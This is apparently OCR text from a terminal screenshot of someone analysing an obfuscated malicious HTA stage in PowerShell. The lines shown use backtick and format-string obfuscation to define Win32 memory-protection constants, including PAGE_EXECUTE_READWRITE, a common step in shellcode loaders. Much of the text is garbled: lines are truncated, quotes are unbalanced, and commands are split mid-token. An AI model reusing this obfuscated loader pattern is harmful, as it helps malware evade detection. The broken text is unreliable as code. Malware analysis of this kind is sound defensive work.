 From Base64 - CyberCh... ~/hta/stage5_cleaned.p... x-terminal-emulator Thu 22 Apr, 13:31 john
/bin/bash
/bin/bash 82x21
erType ("{1}{2}{0}"-f'ty','Note','Proper') -Name ("{2}{3}{1}{0}"-f 'CESS','C','PA'
,'GE_NOA') -Value 0x01
PS /home/john/hta> ${w`IN32`con`stAnts} | &("{0}{1}{2}"-f 'A','dd','-Member') -Mem
berType ("{0}{2}{1}"-f 'Note','erty','Prop') -Name ("{1}{2}{0}"-f'Y','PAGE','_READ
ONL') -Value 0x02
PS /home/john/hta> ${wI`N`32COnsTAn`Ts} | &("{1}{2}{0}" -f 'r','Add-Me','mbe') -Me
mberType ("{3}{0}{1}{2}" -f 'rop','er','ty','NoteP') -Name ("{0}{1}{2}"-f'PAG','E_
READWR','ITE') -Value 0x04
PS /home/john/hta> ${wiN`3`2Co`NSTaNts} | &("{1}{0}{2}"-f'dd-Mem','A','ber') -Memb
erType ("{0}{1}{2}"-f 'Not','ePropert','y') -Name ("{0}{2}{1}{3}" -f'P','GE_WR','A
','ITECOPY') -Value 0x08
PS /home/john/hta> ${W`In32co`NStAn`TS} | &("{1}{2}{0}" -f 'ber','Add','-Mem') -Me
mberType ("{2}{0}{1}"-f 'o','perty','NotePr') -Name ("{3}{0}{2}{1} 'E
','T','PA') -Value 0x10
PS /home/john/hta> ${win32c`ON`s`T`ANTs} | &("{0}{2}{1}" -f 'A'
emberType ("{0}{2}{1}{3}"-f 'NoteP','o','r','perty') -Name ("{
A','P','G','E_EXECU','TE_READ') -Value 0x20
PS /home/john/hta> ${WiN`32CON`sT`AN`TS} | &("{0}{2}{1}"-f'Add-
berType ("{0}{1}{2}{3}" -f 'N','otePrope','r','ty') -Name ("{0}
AGE_E','TE','XECUTE_READW','I','R') -Value 0x40
PS /home/john/hta>